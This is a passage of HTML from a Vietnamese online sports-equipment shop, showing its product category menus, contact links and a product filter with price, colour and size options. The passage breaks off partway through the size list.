                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>
                    </div>
    </div>
</div></nav>

<div class="site-notification" data-settings='{&quot;time_second&quot;:&quot;20000&quot;,&quot;loop_end&quot;:&quot;10&quot;}'></div>


<div class="sprot-chat">
    <a class="item phone" href="tel:0984187697" title="Gọi số: 0984187697">
            <img src="https://sport360.vn/wp-content/themes/sport/images/call-hotline.png" alt="call-hotline">
            <span>
            GỌI HOTLINE        </span>
    </a>
        <a class="item" href="http://m.me/ShopSport360" target="_blank">
        
        <img src="https://sport360.vn/wp-content/themes/sport/images/facebook-chat.png" alt="facebook"/>

        
        <span>
            Chat FB        </span>
    </a>
            <a class="item" href="https://zalo.me/0984187697" target="_blank">

        
            <img src="https://sport360.vn/wp-content/themes/sport/images/zalo-chat.png" alt="zalo"/>

                

        <span>
            Chat Zalo        </span>
    </a>
    </div>
    <!--End Loading Template-->


    <nav class="site-menu-canvas scrollbar-box">
                            <div class="scrollbar-inner">
                <ul id="menu-menu-canvas" class="nav-canvas"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://sport360.vn/"><i class="fas fa-home"></i><strong>Trang chủ</strong></a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-791"><a href="https://sport360.vn/phu-kien-tap-gym/"><span style="background-color: #00b0f0;">Phụ kiện tập gym</span></a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-797"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Dây Nhảy Thể Lực Giảm Cân</a></li>
	<li id="menu-item-69028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69028"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng cụ hít đất &#8211; chống đẩy</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối Tập Gym</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-798"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-766"><a href="https://sport360.vn/dung-cu-tap-the-hinh/"><span style="background-color: #ff5c00;">Dụng cụ tập thể hình</span></a>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://sport360.vn/dung-cu-vo-thuat/"><span style="background-color: #2bafa4;">Dụng cụ võ thuật</span></a>
<ul class="sub-menu">
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Đấm Bốc &#8211; Trụ Đấm Bốc Để Nền</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng tay Boxing &#8211; Găng Tay Đấm Bốc &#8211; Găng tay MMA</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-800"><a href="https://sport360.vn/yoga-aerobic-matxa/"><span style="background-color: #92d050;">Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</span></a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-801"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-804"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-802"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-803"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-786"><a href="https://sport360.vn/may-tap-the-duc/"><span style="background-color: #6ec1e4;">Máy Tập Thể Dục Đa Năng</span></a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-788"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-772"><a href="https://sport360.vn/dung-cu-the-thao/"><span style="background-color: #ffc000;">Dụng Cụ Thể Thao</span></a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Kính bơi &#8211; Mũ bơi &#8211; Quần bơi &#8211; Phao bơi</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng bàn</a></li>
</ul>
</li>
</ul>            </div>
            </nav>


    <!--Start Sticky Footer-->
    <div class="sticky-footer">



    <div class="site-shop" data-settings='{&quot;order_by_product&quot;:&quot;&quot;,&quot;product_cat_id&quot;:553}'>
        <div class="container">

            
    
        <div class="breadcrumbs test" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Trang chủ" href="https://sport360.vn" class="home" ><span property="name">Trang chủ</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Sản phẩm." href="https://sport360.vn/shop/" class="post post-product-archive" aria-current="page"><span property="name">Sản phẩm</span></a><meta property="position" content="2"></span>        </div>

    

            <div class="row">

                
            <aside class="col-md-3 mobile-reverse">
                <section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="woof_widget-2" class="widget WOOF_Widget">        <div class="widget widget-woof">
        

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='1' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">show blocks helper</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.2.4">
                                        
                                            
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Khoảng giá                                                                        </h4>
                                                                <form method="get" action="https://sport360.vn/tu-khoa-san-pham/banh-ta-gang/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="25000" data-min="25000" placeholder="Min price" />
					<input type="text" id="max_price" name="max_price" value="53000" data-max="53000" placeholder="Max price" />
					<button type="submit" class="button">Filter</button>
					<div class="price_label" style="display:none;">
						Price: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					
					<div class="clear"></div>
				</div>
			</div>
		</form>                            </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_checkbox woof_container_pa_color woof_container_1 woof_container_musc">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_musc">
                                            <h4>
                            Màu sắc                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_963 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_963_696607c90d9df" class="woof_checkbox_term woof_checkbox_term_963" data-tax="pa_color" name="den-vang" data-term-id="963" value="963"  />
                <label class="woof_checkbox_label " for="woof_963_696607c90d9df">Đen Vàng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đen Vàng" data-anchor="woof_n_pa_color_den-vang" />

            </li>


                        


            <li class="woof_term_696 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_696_696607c90df28" class="woof_checkbox_term woof_checkbox_term_696" data-tax="pa_color" name="kich-thuoc" data-term-id="696" value="696"  />
                <label class="woof_checkbox_label " for="woof_696_696607c90df28">Kích thước<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Kích thước" data-anchor="woof_n_pa_color_kich-thuoc" />

            </li>


                        


            <li class="woof_term_709 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_709_696607c90e336" class="woof_checkbox_term woof_checkbox_term_709" data-tax="pa_color" name="xanh" data-term-id="709" value="709"  />
                <label class="woof_checkbox_label " for="woof_709_696607c90e336">xanh<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="xanh" data-anchor="woof_n_pa_color_xanh" />

            </li>


                        


            <li class="woof_term_711 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_711_696607c90e73b" class="woof_checkbox_term woof_checkbox_term_711" data-tax="pa_color" name="xanh-ngoc-bich" data-term-id="711" value="711"  />
                <label class="woof_checkbox_label " for="woof_711_696607c90e73b">Xanh ngọc bích<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh ngọc bích" data-anchor="woof_n_pa_color_xanh-ngoc-bich" />

            </li>


                        


            <li class="woof_term_966 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_966_696607c90ebc9" class="woof_checkbox_term woof_checkbox_term_966" data-tax="pa_color" name="hong-dam" data-term-id="966" value="966"  />
                <label class="woof_checkbox_label " for="woof_966_696607c90ebc9">Hồng Đậm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hồng Đậm" data-anchor="woof_n_pa_color_hong-dam" />

            </li>


                        


            <li class="woof_term_965 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_965_696607c90efd3" class="woof_checkbox_term woof_checkbox_term_965" data-tax="pa_color" name="hong-nhat" data-term-id="965" value="965"  />
                <label class="woof_checkbox_label " for="woof_965_696607c90efd3">Hồng Nhạt<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hồng Nhạt" data-anchor="woof_n_pa_color_hong-nhat" />

            </li>


                        


            <li class="woof_term_28 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_28_696607c90f3bd" class="woof_checkbox_term woof_checkbox_term_28" data-tax="pa_color" name="den" data-term-id="28" value="28"  />
                <label class="woof_checkbox_label " for="woof_28_696607c90f3bd">Đen<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đen" data-anchor="woof_n_pa_color_den" />

            </li>


                        


            <li class="woof_term_24 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_24_696607c90f7b3" class="woof_checkbox_term woof_checkbox_term_24" data-tax="pa_color" name="do" data-term-id="24" value="24"  />
                <label class="woof_checkbox_label " for="woof_24_696607c90f7b3">Đỏ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đỏ" data-anchor="woof_n_pa_color_do" />

            </li>


                        


            <li class="woof_term_22 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_22_696607c90fba5" class="woof_checkbox_term woof_checkbox_term_22" data-tax="pa_color" name="xanh-duong" data-term-id="22" value="22"  />
                <label class="woof_checkbox_label " for="woof_22_696607c90fba5">Xanh Dương<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Dương" data-anchor="woof_n_pa_color_xanh-duong" />

            </li>


                        


            <li class="woof_term_23 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_23_696607c90ff8c" class="woof_checkbox_term woof_checkbox_term_23" data-tax="pa_color" name="trang" data-term-id="23" value="23"  />
                <label class="woof_checkbox_label " for="woof_23_696607c90ff8c">Trắng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Trắng" data-anchor="woof_n_pa_color_trang" />

            </li>


                        


            <li class="woof_term_29 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_29_696607c9103ad" class="woof_checkbox_term woof_checkbox_term_29" data-tax="pa_color" name="vang" data-term-id="29" value="29"  />
                <label class="woof_checkbox_label " for="woof_29_696607c9103ad">Vàng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vàng" data-anchor="woof_n_pa_color_vang" />

            </li>


                        


            <li class="woof_term_97 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_97_696607c9107c1" class="woof_checkbox_term woof_checkbox_term_97" data-tax="pa_color" name="hong" data-term-id="97" value="97"  />
                <label class="woof_checkbox_label " for="woof_97_696607c9107c1">Hồng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hồng" data-anchor="woof_n_pa_color_hong" />

            </li>


                        


            <li class="woof_term_499 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_499_696607c910bca" class="woof_checkbox_term woof_checkbox_term_499" data-tax="pa_color" name="xanh-lam" data-term-id="499" value="499"  />
                <label class="woof_checkbox_label " for="woof_499_696607c910bca">Xanh lam<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh lam" data-anchor="woof_n_pa_color_xanh-lam" />

            </li>


                        


            <li class="woof_term_96 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_96_696607c9110ee" class="woof_checkbox_term woof_checkbox_term_96" data-tax="pa_color" name="tim" data-term-id="96" value="96"  />
                <label class="woof_checkbox_label " for="woof_96_696607c9110ee">Tím<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Tím" data-anchor="woof_n_pa_color_tim" />

            </li>


                        


            <li class="woof_term_426 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_426_696607c911506" class="woof_checkbox_term woof_checkbox_term_426" data-tax="pa_color" name="nau" data-term-id="426" value="426"  />
                <label class="woof_checkbox_label " for="woof_426_696607c911506">Nâu<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nâu" data-anchor="woof_n_pa_color_nau" />

            </li>


                        


            <li class="woof_term_425 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_425_696607c91199b" class="woof_checkbox_term woof_checkbox_term_425" data-tax="pa_color" name="vang-da-bo" data-term-id="425" value="425"  />
                <label class="woof_checkbox_label " for="woof_425_696607c91199b">Vàng da bò<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vàng da bò" data-anchor="woof_n_pa_color_vang-da-bo" />

            </li>


                        


            <li class="woof_term_500 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_500_696607c911dbd" class="woof_checkbox_term woof_checkbox_term_500" data-tax="pa_color" name="xanh-nhat" data-term-id="500" value="500"  />
                <label class="woof_checkbox_label " for="woof_500_696607c911dbd">Xanh nhạt<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh nhạt" data-anchor="woof_n_pa_color_xanh-nhat" />

            </li>


                        


            <li class="woof_term_390 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_390_696607c9121b2" class="woof_checkbox_term woof_checkbox_term_390" data-tax="pa_color" name="cam" data-term-id="390" value="390"  />
                <label class="woof_checkbox_label " for="woof_390_696607c9121b2">Cam<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cam" data-anchor="woof_n_pa_color_cam" />

            </li>


                        


            <li class="woof_term_98 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_98_696607c9126b9" class="woof_checkbox_term woof_checkbox_term_98" data-tax="pa_color" name="xam" data-term-id="98" value="98"  />
                <label class="woof_checkbox_label " for="woof_98_696607c9126b9">Xám<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xám" data-anchor="woof_n_pa_color_xam" />

            </li>


                        


            <li class="woof_term_191 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_191_696607c912b26" class="woof_checkbox_term woof_checkbox_term_191" data-tax="pa_color" name="xanh-la" data-term-id="191" value="191"  />
                <label class="woof_checkbox_label " for="woof_191_696607c912b26">Xanh Lá<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Lá" data-anchor="woof_n_pa_color_xanh-la" />

            </li>


                        


            <li class="woof_term_367 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_367_696607c912f25" class="woof_checkbox_term woof_checkbox_term_367" data-tax="pa_color" name="xanh-non-chuoi" data-term-id="367" value="367"  />
                <label class="woof_checkbox_label " for="woof_367_696607c912f25">Xanh Chuối<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Chuối" data-anchor="woof_n_pa_color_xanh-non-chuoi" />

            </li>


                        


            <li class="woof_term_368 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_368_696607c913318" class="woof_checkbox_term woof_checkbox_term_368" data-tax="pa_color" name="bac-titan" data-term-id="368" value="368"  />
                <label class="woof_checkbox_label " for="woof_368_696607c913318">Bạc Titan<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bạc Titan" data-anchor="woof_n_pa_color_bac-titan" />

            </li>


                        


            <li class="woof_term_369 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_369_696607c913731" class="woof_checkbox_term woof_checkbox_term_369" data-tax="pa_color" name="xanh-reu" data-term-id="369" value="369"  />
                <label class="woof_checkbox_label " for="woof_369_696607c913731">Xanh Rêu<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Xanh Rêu" data-anchor="woof_n_pa_color_xanh-reu" />

            </li>


                        


            <li class="woof_term_105 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_105_696607c913b05" class="woof_checkbox_term woof_checkbox_term_105" data-tax="pa_color" name="ran-ri" data-term-id="105" value="105"  />
                <label class="woof_checkbox_label " for="woof_105_696607c913b05">Rằn ri<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Rằn ri" data-anchor="woof_n_pa_color_ran-ri" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Sản phẩm Màu sắc" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_size" class="woof_container woof_container_checkbox woof_container_pa_size woof_container_2 woof_container_kchc">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_kchc">
                                            <h4>
                            Kích cỡ                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_104 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_104_696607c91400f" class="woof_checkbox_term woof_checkbox_term_104" data-tax="pa_size" name="freesize" data-term-id="104" value="104"  />
                <label class="woof_checkbox_label " for="woof_104_696607c91400f">Freesize<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Freesize" data-anchor="woof_n_pa_size_freesize" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_192_696607c9144b3" class="woof_checkbox_term woof_checkbox_term_192" data-tax="pa_size" name="size-xs" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696607c9144b3">Size XS<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size XS" data-anchor="woof_n_pa_size_size-xs" />

            </li>


                        


            <li class="woof_term_25 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_25_696607c9148ba" class="woof_checkbox_term woof_checkbox_term_25" data-tax="pa_size" name="size-s" data-term-id="25" value="25"  />
                <label class="woof_checkbox_label " for="woof_25_696607c9148ba">Size S<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size S" data-anchor="woof_n_pa_size_size-s" />

            </li>


                        


            <li class="woof_term_26 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_26_696607c914cd7" class="woof_checkbox_term woof_checkbox_term_26" data-tax="pa_size" name="size-m" data-term-id="26" value="26"  />
                <label class="woof_checkbox_label " for="woof_26_696607c914cd7">Size M<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size M" data-anchor="woof_n_pa_size_size-m" />

            </li>


                        


            <li class="woof_term_27 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_27_696607c9150f0" class="woof_checkbox_term woof_checkbox_term_27" data-tax="pa_size" name="size-l" data-term-id="27" value="27"  />
                <label class="woof_checkbox_label " for="woof_27_696607c9150f0">Size L<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size L" data-anchor="woof_n_pa_size_size-l" />

            </li>


                        


            <li class="woof_term_99 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_99_696607c9154f9" class="woof_checkbox_term woof_checkbox_term_99" data-tax="pa_size" name="size-xl" data-term-id="99" value="99"  />
                <label class="woof_checkbox_label " for="woof_99_696607c9154f9">Size XL<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size XL" data-anchor="woof_n_pa_size_size-xl" />

            </li>


                        


            <li class="woof_term_193 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_193_696607c9158fc" class="woof_checkbox_term woof_checkbox_term_193" data-tax="pa_size" name="size-xxl" data-term-id="193" value="193"  />
                <label class="woof_checkbox_label " for="woof_193_696607c9158fc">Size XXL<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size XXL" data-anchor="woof_n_pa_size_size-xxl" />

            </li>


                        


            <li class="woof_term_100 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_100_696607c915ce0" class="woof_checkbox_term woof_checkbox_term_100" data-tax="pa_size" name="size-8oz" data-term-id="100" value="100"  />
                <label class="woof_checkbox_label " for="woof_100_696607c915ce0">Size 8oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 8oZ" data-anchor="woof_n_pa_size_size-8oz" />

            </li>


                        


            <li class="woof_term_101 " style="display: inline-block !important;">
